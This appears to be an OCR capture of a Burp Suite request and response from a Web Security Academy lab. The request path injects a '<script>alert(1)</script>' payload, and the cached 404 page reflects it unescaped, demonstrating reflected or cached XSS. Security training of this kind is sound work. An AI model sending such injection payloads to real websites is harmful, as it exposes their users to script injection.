 Request
Pretty Raw Hex
\n
1 GET /random</p><script>alert(1)</script><p>foo HTTP/2
2 Host: 0a2a004e04fc455781b78e7600ac00a0.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 1
6 X-Cache: hit
7 Content-Length: 60
8
9 <p>
Not Found: /random
</p>
<script>
alert(1)
</script>
<p>
foo
</p>